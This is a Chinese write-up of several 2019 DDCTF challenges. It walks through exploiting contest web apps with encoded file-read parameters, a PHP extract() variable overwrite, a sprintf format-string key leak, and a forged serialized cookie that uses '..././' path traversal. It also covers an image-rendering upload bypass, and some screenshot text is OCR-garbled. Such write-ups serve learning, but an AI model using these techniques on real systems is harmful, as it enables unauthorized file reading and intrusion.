# 2019DDCTF 部分Writeup



## 2019DDCTF 部分Writeup

太菜了,就只做了四道题,而且其中不乏大佬们的提示,这里就记录下做了的题...

### Web

滴~

题目地址: http://117.51.150.246

打开后题目跳转到这个地址:http://117.51.150.246/index.php?jpg=TmpZMIF6WXhOamN5UIRaQk56QTJOdz09

界面显示如下图:

← → C 合 ① 不安全 | 117.51.150.246/index.php?jpg=TmpZMIF6WXhOamN5UIRaQk56QTJOdz09



然后看传入的jpg的值是base64编码,于是拿去解密,随便找个在线base64解密的就行, TmpZM1F6WXhOamN5U1RaQk56QTJOdz09 这个解出来是 NjY2QzYxNjcyRTZBNzA2Nw==,发现还是base64,于是继续解,解出来是 666C61672E6A7067,是十六进制,于 是拿去转ascii字符串,解出来是 flag.jpg,正好与界面显示的一样,于是就猜测要传入这样加密的值才能被它解析,F12查看 元素属性也能看到还返回了base64加密后的内容,然后写个加密脚本查看 index.php 的内容:

<?php

echo base64\_encode(base64\_encode(bin2hex("index.php")));

解出来是 TmprM1pUWTBOa1UzTORKbE56QTJPRGN3 然后在传给jpg,这里我们用burpsuite来抓包查看:

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| GET /index.php?jpg=TmprMlpUWTBOalUzTORKbE56QTJPRGN3 HTTP/1.1<br>Host: 117.51.150.246<br>Pragma: no-cache<br>Cache-Control: no-cache                                                                                                    | HTTP/1.1 200 OK<br>Date: Tue, 16 Apr 2019 11:37:43 GMT<br>Server: Apache/2.4.7 (Unix) PHP/5.4.26<br>X-Powered-By: PHP/5.4.26<br>int-Length: 1051 |
| Converted text                                                                                                    | X ection: close<br>ent-Type: text/html;charset=utf-8                                                                                             |
| <pre>Copy to clipboard  </pre> <pre> </pre> <pre> <td><pre>nt=Type: text/ntmrponesse=ut=0  te&gt;Tmp:tHlpUMTB0alUzT0RKbE560TJRCM3</pre> te&gt;Tmp:tHlpUMTB0alUzT0RKbE560TJRCM3</td></pre> te>Tmp:tHlpUMTB0alUzT0RKbE560TJRCM3 te>Tmp:tHlpUMTB0alUzT0RKbE560TJRCM3 te>textpace textpace te | <pre>nt=Type: text/ntmrponesse=ut=0  te&gt;Tmp:tHlpUMTB0alUzT0RKbE560TJRCM3</pre> te>Tmp:tHlpUMTB0alUzT0RKbE560TJRCM3                            |
|                                                                                                    |                                                                                                    |

然后就得到了 index.php 的源码:

?>

```
<?php
/*
 * https://blog.csdn.net/FengBanLiuYun/article/details/80616607
 * Date: July 4,2018
 */
error_reporting(E_ALL || ~E_NOTICE);
header('content-type:text/html;charset=utf-8');
if(! isset($_GET['jpg']))
   header('Refresh:0;url=./index.php?jpg=TmpZMlF6WXhOamN5UlRaQk56QTJOdz09');
$file = hex2bin(base64_decode(base64_decode($_GET['jpg'])));
echo '<title>'.$ GET['jpg'].'</title>';
$file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);
echo $file.'</br>';
$file = str_replace("config","!", $file);
echo $file.'</br>';
$txt = base64_encode(file_get_contents($file));
echo "<img src='data:image/gif;base64,".$txt."'></img>";
/*
 * Can you find the flag file?
*/
```

发现给了个博客,于是点进去看了看也没发现有什么思路...后来有大佬提示了下说是看这个大佬的7月4日的博客,于是就知道 了 .swp 这个临时备份文件,而在这篇博客中提到的是 practice.txt.swp 这个文件,于是用上面的加密方法把它加密后传给 jpg:

| Request                                                                                                    | Response                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |  |  |  |  |
| GET                                                                                                    | HTTP/1.1 200 OK                                                                                                    |  |  |  |  |
| /index.php?jpg=TnpBMOlqWXhOak0zTkRZNU5qTTJOVEpsTnpRM09EYzBNbVUzT                                                                                                    | Date: Tue, 16 Apr 2019 11:55:14 GMT                                                                                                    |  |  |  |  |
| XpjM056QX1NQT09 HTTP/1.1                                                                                                    | Server: Apache/2.4.7 (Unix) PHP/5.4.26                                                                                                    |  |  |  |  |
| Host: 117.51.150.246                                                                                                    | X-Powered-By: PHP/5.4.26                                                                                                    |  |  |  |  |
| Pragma: no-cache                                                                                                    | Content-Length: 181                                                                                                    |  |  |  |  |
| Cache-Control: no-cache                                                                                                    | Connection: close                                                                                                    |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                                                    | Content-Type: text/html;charset=utf-8                                                                                                    |  |  |  |  |
| <pre>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)<br/>AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103<br/>Safari/537.36<br/>Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0.9,image/webp<br/>,image/apng,*/*;q=0.B,application/signed-exchange;v=b3<br/>Accept=Fnooding: gsip. deflate</pre> | <titl=>TnpBM01dWXh0ak0zTkRZNU5qTTJOVEpsTnpRM09EYzBNbVUzTXpjM056QX1NQT09</titl=> pr<br>actice.txt.swppractice.txt.swp <img<br>src='data:image/gif;base64,ZjFhZyFkZGN0Z15waHA='&gt;</img<br> |  |  |  |  |
| Accept-Language: zh-CN, zh;q=0.9<br>Connection: close                                                                                                    | ×                                                                                                    |  |  |  |  |
| Copy to clipboard       flag!ddctf.php                                                                                                    | Close                                                                                                    |  |  |  |  |

然后这里就返回了一个 flag!ddctf.php 文件,于是拿它加密后传给jpg,发现并没回显什么东西,然后回过头去看 index.php 的源码发现下面这段要进行过滤:

| <pre>\$file = preg_replace("/[^a-zA-Z0-9.]+/","",</pre> | <pre>\$file);</pre> |
|---------------------------------------------------------|---------------------|
| echo <mark>\$file</mark> .'';                           |                     |
| <pre>\$file = str_replace("config","!", \$file);</pre>  |                     |
| <pre>echo \$file.'';</pre>                              |                     |

第一段正则表示匹配一个或多个除了 a-zA-ZO-9. 之外所有的字符, 就这样 f1ag!ddctf.php 中的 ! 就被替换成空了, 然后第 二次替换则是将 config 替换成 ! ,于是写成 f1agconfigddctf.php 这样就可以绕过, 然后将它加密后上传:

| Request                                                          | Response                                                                          |
|------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| Raw Params Headers Hex                                           | Raw Headers Hex HTML Render                                                       |
| GET                                                              | HTTP/1.1 200 OK                                                                   |
| /index.php?ipg=TmpZeklUWXhOamMyTXpabU5tVTJOalklTmpiMk5EWTBOak0zT | Date: Tue, 16 Apr 2019 12:11:39 GMT                                               |
| kRZMKitVINNRFKOTnpBeU1BPTO= HTTP/1.1                             | Server: Apache/2.4.7 (Unix) PHP/5.4.26                                            |
| Host: 117.51.150.246                                             | X-Powered-By: PHP/5.4.26                                                          |
| Pracma: no-cache                                                 | Content-Length: 458                                                               |
| Cache-Control: no-cache                                          | Connection: close                                                                 |
| Upgrade-Insecure-Requests: 1                                     | Content-Type: text/html;charset=utf-8                                             |
| User-Ad                                                          | 5/2                                                                               |
| Appleve Converted text                                           | >TmpZek1UWXh0amMvTXpabU5tVTJ0alk1TmpiMk5EWTB0ak0zTkRZMk1tVTNNRFk0TnpBeU1BPT       |
| Safari                                                           | tle>flagconfigddctf.phpflag'ddctf.php                                             |
| Accept:                                                          | ata: image/gif:base64.PD9waHANCmluY2x1ZGUoJ2NvbmZpZv5waHAnKTsNCiRrID0gJ2hlbG      |
| text/ht                                                          | CmV4dHJhY30oJF9HRV0p0w0KaWYoaXNzZX0oJHVpZCkpD0p7D0ogICAgJGNvpnRlbn09dHJpbSh       |
| , image Copy to clipboard                                        | Close 2d1dF9jb250ZW50cvgkavkp0w0KICAgIG1mKCR1aW09PSRjb250ZW50K00KCXsNCgkJZWNobvAk |
| Accept-                                                          | sNCq19D0oJZWxzZ00KCXsNCqkJZWNobydoZWxsbyc7D0oJf00Kf00KD0o/Pq=='>                  |
| Accept- php</td <td></td>                                        |                                                                                   |
| Connect include ('config.php');                                  |                                                                                   |
| k = 'hello';                                                     |                                                                                   |
| extract(\$ GET);                                                 |                                                                                   |
| if(isset(\$uid))                                                 |                                                                                   |
|                                                                  |                                                                                   |
| <pre>\$content=trim(file get contents(\$k));</pre>               |                                                                                   |
| if(\$uid==\$content)                                             |                                                                                   |
| (                                                                |                                                                                   |
| echo \$flag;                                                     |                                                                                   |
|                                                                  |                                                                                   |
| else                                                             |                                                                                   |
| (                                                                |                                                                                   |
| echo'hello';                                                     |                                                                                   |
| )                                                                |                                                                                   |
| }                                                                |                                                                                   |
|                                                                  |                                                                                   |
| 2>                                                               |                                                                                   |
|                                                                  | T                                                                                 |
| 2 C + S Type a search term 0 m                                   | atches                                                                            |
|                                                                  | active                                                                            |
|                                                                  |                                                                                   |
|                                                                  |                                                                                   |

解密后发现又得到一段php代码:

```
<?php
include('config.php');
$k = 'hello';
extract($_GET);
if(isset($uid))
{
    $content=trim(file_get_contents($k));
    if($uid==$content)
 {
 echo $flag;
 }
 else
 {
 echo'hello';
 }
}
?>
```

这就是一道php中 extract() 变量覆盖函数的绕过的题了,这个题感觉在bugku还是其他什么地方做过,两个参数都置空就能绕过了,这样就拿到flag了:



### WEB 签到题

题目地址: http://117.51.158.44/index.php

打开页面提示说:"抱歉,您没有登陆权限,请获取权限后访问-----",于是用burpsuite来抓包,抓到一个post包:

| Request to http://117.51.158.44:80                                                                                              |
|----------------------------------------------------------------------------------------------------|
| Forward Drop Intercept is on Action                                                                                             |
| Raw Headers Hex                                                                                                    |
| POST /app/Auth.php HTTP/1.1                                                                                                    |
| Host: 117.51.158.44                                                                                                    |
| Content-Length: 0                                                                                                    |
| Pragma: no-cache                                                                                                    |
| Cache-Control: no-cache                                                                                                    |
| Accept: application/json, text/javascript, */*; q=0.01                                                                          |
| Origin: http://117.51.158.44                                                                                                    |
| didictf username:                                                                                                    |
| X-Requested-With: XMLHttpRequest                                                                                                |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36 |
| Content-Type: application/json;charset=utf-8                                                                                    |
| Referer: http://117.51.158.44/index.php                                                                                         |
| Accept-Encoding: gzip, deflate                                                                                                  |
| Accept-Language: zh-CN,zh;g=0.9                                                                                                 |
| Cookie:                                                                                                    |
| Connection: close                                                                                                    |

#### Request

Raw Headers Hex 
 Raw
 Headers
 Hex

 POST /app/Auth.php HTTP/1.1

 Host: 117.51.158.44

 Content-Length: 0

 Pragma: no-cache

 Cache-Control: no-cache

 Accept: application/json, text/javascript, \*/\*; q=0.01

 Origin: http://117.51.158.44

 didictf\_username: admin

 X-Requested=With: XMLHttpRequest

 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36

 (KHTML, like Gecko) Chrome/73.0.3603.103 Safari/537.36

 Content-Type: application/json;charset=utf-8

 Referer: http://117.51.158.44/index.php

 Accept-Encoding: gzip, deflate

 Accept-Language: zh-CN, zh; q=0.9

 Cookie:

 Connection: close

#### Response

.

Raw Headers Hex HTTP/1.1 200 OK Server: nginx/1.10.3 (Ubuntu) Date: Tue, 16 Apr 2019 13:12:48 GMT Content-Type: application/json Connection: close Content-Length: 140

("errHsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4 e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID210Cdh.php")

返回了一个地址路径 app/fL2XID2i0Cdh.php ,访问看看,发现是两个php源码:

```
Class Application {
   var $path = '';
    public function response($data, $errMsg = 'success') {
       $ret = ['errMsg' => $errMsg,
           'data' => $data];
       $ret = json_encode($ret);
       header('Content-type: application/json');
       echo $ret;
    }
    public function auth() {
       $DIDICTF ADMIN = 'admin';
       if(!empty($_SERVER['HTTP_DIDICTF_USERNAME']) && $_SERVER['HTTP_DIDICTF_USERNAME'] == $DIDICTF_ADMIN) {
           $this->response('您当前当前权限为管理员----请访问:app/fL2XID2i0Cdh.php');
           return TRUE;
       }else{
           $this->response('抱歉,您没有登陆权限,请获取权限后访问-----','error');
           exit();
       }
    }
    private function sanitizepath($path) {
    $path = trim($path);
    $path=str_replace('../','',$path);
    $path=str_replace('..\\','',$path);
    return $path;
}
public function __destruct() {
   if(empty($this->path)) {
       exit();
   }else{
       $path = $this->sanitizepath($this->path);
       if(strlen($path) !== 18) {
           exit();
       }
       $this->response($data=file get contents($path), 'Congratulations');
    }
   exit();
}
```

```
url:app/Session.php
```

```
include 'Application.php';
class Session extends Application {
```

```
//key建议为8位字符串
var $eancrykey = '';
var $cookie_expiration = 7200;
var $cookie_name = 'ddctf_id';
var $cookie_path = '';
var $cookie_density = '';
```

```
var $cookie_domain = ;
   var $cookie_secure = FALSE;
                                    = "DiDiCTF";
    var $activity
    public function index()
    {
 if(parent::auth()) {
            $this->get_key();
            if($this->session_read()) {
                $data = 'DiDI Welcome you %s';
                $data = sprintf($data,$_SERVER['HTTP_USER_AGENT']);
                parent::response($data, 'sucess');
            }else{
               $this->session_create();
                $data = 'DiDI Welcome you';
                parent::response($data, 'sucess');
            }
        }
    }
    private function get_key() {
       //eancrykey and flag under the folder
        $this->eancrykey = file_get_contents('../config/key.txt');
    }
    public function session_read() {
       if(empty($_COOKIE)) {
        return FALSE;
        }
        $session = $_COOKIE[$this->cookie_name];
        if(!isset($session)) {
            parent::response("session not found",'error');
            return FALSE;
        }
        $hash = substr($session,strlen($session)-32);
        $session = substr($session,0,strlen($session)-32);
        if($hash !== md5($this->eancrykey.$session)) {
            parent::response("the cookie data not match",'error');
            return FALSE;
        }
        $session = unserialize($session);
       if(!is_array($session) OR !isset($session['session_id']) OR !isset($session['ip_address']) OR !isset($se
ssion['user_agent'])){
            return FALSE;
        }
       if(!empty($_POST["nickname"])) {
            $arr = array($_POST["nickname"],$this->eancrykey);
            $data = "Welcome my friend %s";
            foreach (\$arr as \$k \Rightarrow \$v) {
                $data = sprintf($data,$v);
            }
            parent::response($data,"Welcome");
```

```
if($session['ip address'] != $ SERVER['REMOTE ADDR']) {
            parent::response('the ip addree not match'.'error');
            return FALSE;
        }
        if($session['user_agent'] != $_SERVER['HTTP_USER_AGENT']) {
            parent::response('the user agent not match','error');
            return FALSE;
        }
        return TRUE;
    }
    private function session_create() {
        $sessionid = '';
        while(strlen($sessionid) < 32) {</pre>
            $sessionid .= mt_rand(0,mt_getrandmax());
        }
        $userdata = array(
            'session_id' => md5(uniqid($sessionid,TRUE)),
            'ip_address' => $_SERVER['REMOTE_ADDR'],
            'user_agent' => $_SERVER['HTTP_USER_AGENT'],
            'user_data' => '',
        );
        $cookiedata = serialize($userdata);
        $cookiedata = $cookiedata.md5($this->eancrykey.$cookiedata);
        $expire = $this->cookie_expiration + time();
        setcookie(
            $this->cookie_name,
            $cookiedata,
            $expire,
            $this->cookie_path,
            $this->cookie_domain,
            $this->cookie secure
            );
    }
$ddctf = new Session();
$ddctf->index();
```

```
代码审计,发现了一段这个代码:
```

}

```
private function get_key() {
    //eancrykey and flag under the folder
    $this->eancrykey = file_get_contents('../config/key.txt');
}
```

直接访问 config 目录发现需要登录,题果然不会这么简单...

```
然后我们访问下 app/Session.php:
```



它给我们设定了cookie的值,还返回了 DiDI Welcome you %s ,说明 \$this->session\_read() 为True,然后我们再看看 session\_read() 函数,发现里面有段代码:

```
if(!empty($_POST["nickname"])) {
    $arr = array($_POST["nickname"],$this->eancrykey);
    $data = "Welcome my friend %s";
    foreach ($arr as $k => $v) {
        $data = sprintf($data,$v);
    }
    parent::response($data,"Welcome");
}
```

发现这段代码可以得到 \$eancrykey , 但在这个 foreach 循环里, 要在第二次的时候让 sprintf 格式化 \$this->eancrykey 才 能将其打印出来,如果传入的 nickname 为其他字符串,则在第一次 sprintf 就将其格式化了,这样在第二次 sprintf 的时候 就没有作用了,所以我们应该传入 %s 绕过第一次格式化字符串使第二次格式化也有效,于是我们提交一个 nickname=%s 的 post请求,但我这里出现一个问题就是用burpsuite提交post请求并没有什么回显,不知道是什么问题,后来我就用postman来提 交post请求就有回显(也可以用hackbar试试):

| http://117.51.158.44/app/Session.php       Send         POST       http://117.51.158.44/app/Session.php       Send          Params       Authorization       Headers (2)       Body       Pre-request Script       Tests       Cookies       Code         Image: Image: | Save    |
|----------------------------------------------------------------------------------------------------|---------|
| POST       http://117.51.158.44/app/Session.php       Send       Send         arams       Authorization       Headers (2)       Body       Pre-request Script       Tests       Cookies       Code         none       form-data       x-www-form-urlencoded       raw       binary                                                                                                    | Save    |
| arams       Authorization       Headers (2)       Body ●       Pre-request Script       Tests       Cookies       Code         ● none       ● form-data       ● x-www-form-urlencoded       ● raw       ● binary                                                                                                    |         |
| none 🖲 form-data 🔍 x-www-form-urlencoded 🔍 raw 🔍 binary                                                                                                    |         |
|                                                                                                    |         |
| KEY VALUE DESCRIPTION •                                                                                                    | •• Bulk |
| vickname %s                                                                                                    |         |
| Key Value Description                                                                                                    |         |
| dy Cookies (1) Headers (5) Test Results Status: 200 OK Time: 179 ms Size: 434 B                                                                                                    | Downlo  |
| Pretty Raw Preview JSON 🔻 🚍                                                                                                    |         |

这样就得到 \$eancrykey 了...

回过头再去看 Application.php 的代码:

```
private function sanitizepath($path) {
    $path = trim($path);
    $path=str_replace('../','',$path);
   $path=str_replace('..\\','',$path);
   return $path;
}
public function __destruct() {
   if(empty($this->path)) {
       exit();
   }else{
       $path = $this->sanitizepath($this->path);
       if(strlen($path) !== 18) {
            exit();
       }
       $this->response($data=file_get_contents($path), 'Congratulations');
    }
    exit();
```

这里我们看到最后的析构函数可以读取文件内容,那么这里就可以读取flag文件了,而上面提示说flag应该就在这个路径 ../config/flag.txt,而这个路径要传到最后一步还需要经过 sanitizepath 函数,这里比较好绕过,这样写 ..././config/flag.txt 就可以绕过了,于是我们需要创建一个cookie将path传进去。

接下来我们看 Session.php 的一段代码:

```
$cookiedata = serialize($userdata);
$cookiedata = $cookiedata.md5($this->eancrykey.$cookiedata);
```

这段代码就是生成cookie的,先将数据序列化在进行md5加盐加密,这样最后就生成了cookie,所以我们要生成一个带路径的 cookie传进去,于是写出下面的脚本:

```
<?php
include 'Application.php';

$eancrykey = 'EzblrbNS';

$aa = new Application();
$aa->path = '..././config/flag.txt';
//print_r(serialize($aa));

$cookiedata = serialize($aa);
```

```
$cookiedata = $cookiedata.md5($eancrykey.$cookiedata);
```

```
print_r(urlencode($cookiedata));
```

#### 运行得到经过url加密的cookie:

0%3A11%3A%22Application%22%3A1%3A%7Bs%3A4%3A%22path%22%3Bs%3A21%3A%22...%2F.%2Fconfig%2Fflag.txt%22%3B%7D5a014d be49334e6dbb7326046950bee2

最后上传进去就能得到flag了:

#### Request

Raw Params Headers Hex POST /app/Session.php HTTP/1.1 Host: 117.51.158.44 Content-Length: 0 Server: nginx/1.10.3 (Ubuntu) Date: Wed, 17 Apr 2019 14:46:09 GMT Content-Type: application/json Connection: close Accept: application/json, text/javascript, \*/\*; q=0.01 Origin: http://117.51.158.44 didictf\_username: admin X-Requested-With: XMLHttpRequest A negacity in interprepared Vielandows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36 Satal/JJ/J/S/ Content-Type: application/json;charset=utf=8 Referer: http://117.51.158.44/index.php Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookies ddctf\_id=0+3A11+3A+22Application+22+3A1+3A+7Bs+3A4+3A+22path+22+ 3Bs+3A21+3A+22...+2F.+2Fconfig\*2Fflag.txt+22+3B+7D5a014dbe49334e Connection: close

Raw Headers Hex HTTP/1.1 200 OF

Response

Content-Length: 220 {"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba 1/u7406/u5458----/u8bf7/u8bbf/u95e:app/fL2XID2iDCdh.php")("errMsg":"Congratulat ions","data":"DDCTF(ddctf2019\_G4uqwj6E\_pHV1HIDDGdV8qA2j)")

### **Upload-IMG**

题目地址: http://117.51.148.166/upload.php user: dd@ctf pass: DD@ctf#000

登录进去发现是上传图片的题目,于是随便上传一张图片试试:

① 不安全 | 117.51.148.166/upload.php?type=upload  $\leftarrow \rightarrow C \land$ 



[Check Error]上传的图片源代码中未包含指定字符串:phpinfo()

它的提示是:"上传的图片源代码中未包含指定字符串:phpinfo()",于是想着用winhex在图片中插入 phpinfo() 字符串,发现它 又返回:"请上传JPG/GIF/PNG格式的图片文件",可能意思是它检测到里面有 phpinfo(),于是被认为是php格式的文件了,这 就很迷了,那说明这样插入字符串能被识别就并不能绕过,后来还将 phpinfo() 换着位置插入试了下,发现还能把网站上传崩 了,不知道是什么情况...后面有大佬提示了下图片渲染,然后去搜了搜,发现了一篇文章:

upload-labs之pass 16详细分析

看了下,直接拿里面的 jpg\_payload.php 脚本来用,先上传一张jpg图,然后把它返回的图下载下来,再用这个脚本处理这张 图,然后会生成 payload\_x.jpg, 再将这张经过脚本渲染的图上传上去,如果 [Check Error],那么又把返回的图下载下来, 再用脚本渲染后又上传,重复几次,直到flag出现:



这道题我用web第一题的flag.jpg渲染了7次才出flag,但这个也要看原图是什么,有些图渲染几次也就出来了,这图有点迷...



# MISC

### Wireshark

简单的流量分析

#### 一般拿到流量分析题都是先看http:

| ht  | tp             |                 |                 |          |                                                |
|-----|----------------|-----------------|-----------------|----------|------------------------------------------------|
| No. | Time           | Source          | Destination     | Protocol | Length Info                                    |
|     | 125 3.326459   | 172.25.52.32    | 110.18.246.11   | HTTP     | 156 GET /aideddesign/img_add_info HTTP/1.1     |
|     | 166 3.369559   | 110.18.246.11   | 172.25.52.32    | HTTP     | 913 HTTP/1.1 200 OK (text/html)                |
|     | 415 9.974641   | 172.25.52.32    | 58.218.211.182  | HTTP     | 449 OPTIONS / HTTP/1.1                         |
|     | 417 10.029968  | 58.218.211.182  | 172.25.52.32    | HTTP     | 455 HTTP/1.1 200 OK (text/json)                |
| ->  | 594 10.461510  | 172.25.52.32    | 58.218.211.182  | HTTP     | 884 POST / HTTP/1.1 (PNG)                      |
| -   | 627 10.854758  | 58.218.211.182  | 172.25.52.32    | HTTP     | 658 HTTP/1.1 200 OK (json)                     |
|     | 672 11.952050  | 172.25.52.32    | 124.165.219.105 | HTTP     | 891 GET /3070cc91f3825652 HTTP/1.1             |
|     | 682 12.103946  | 124.165.219.105 | 172.25.52.32    | HTTP     | 1149 HTTP/1.1 200 OK (text/html)               |
|     | 686 12.119228  | 172.25.52.32    | 59.53.95.185    | HTTP     | 464 GET /674874/100fbf895a071b61s.png HTTP/1.1 |
|     | 708 12.227373  | 172.25.52.32    | 124.165.219.105 | HTTP     | 901 POST /?c=User&a=getmessnum HTTP/1.1        |
|     | 716 12.319898  | 124.165.219.105 | 172.25.52.32    | HTTP     | 74 HTTP/1.1 200 OK (text/html)                 |
|     | 797 14.392289  | 172.25.52.32    | 124.165.219.105 | HTTP     | 891 GET /upload HTTP/1.1                       |
|     | 831 14.480224  | 124.165.219.105 | 172.25.52.32    | HTTP     | 268 HTTP/1.1 200 OK (text/html)                |
|     | 874 15.898477  | 172.25.52.32    | 124.165.219.105 | HTTP     | 891 POST /?c=User&a=getmessnum HTTP/1.1        |
|     | 883 15.980001  | 124.165.219.105 | 172.25.52.32    | HTTP     | 74 HTTP/1.1 200 OK (text/html)                 |
|     | 1054 20.850856 | 172.25.52.32    | 58.218.211.182  | HTTP     | 449 OPTIONS / HTTP/1.1                         |
|     | 1057 20.914917 | 58.218.211.182  | 172.25.52.32    | HTTP     | 455 HTTP/1.1 200 OK (text/json)                |
|     | 3185 24.196330 | 172.25.52.32    | 58.218.211.182  | HTTP     | 1210 POST / HTTP/1.1                           |
|     | 3337 25.592181 | 58.218.211.182  | 172.25.52.32    | HTTP     | 656 HTTP/1.1 200 OK (json)                     |
|     | 3402 26.632728 | 172.25.52.32    | 124.165.219.105 | HTTP     | 891 GET /efe029a825f18c6f HTTP/1.1             |
|     | 3410 26.758209 | 124.165.219.105 | 172.25.52.32    | HTTP     | 731 HTTP/1.1 200 OK (text/html)                |
|     | 3437 26.883031 | 172.25.52.32    | 59.53.95.185    | HTTP     | 464 GET /674874/98ec4640f71d0912s.png HTTP/1.1 |
|     | 3443 26,932094 | 172.25.52.32    | 124.165.219.105 | HTTP     | 901 POST /?c=User&a=getmessnum HTTP/1.1        |
|     | 3453 27.039167 | 124.165.219.105 | 172.25.52.32    | HTTP     | 74 HTTP/1.1 200 OK (text/html)                 |

我们能看到有PNG图片,于是找到图片开始的位置:

|                                                                                                    | 41/ 10:020000   | 20121012111105  | 112,23,32,32    |      | 400 IN ( LEAL)              |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------|-----------------|-----------------|------|-----------------------------|--|--|--|--|--|
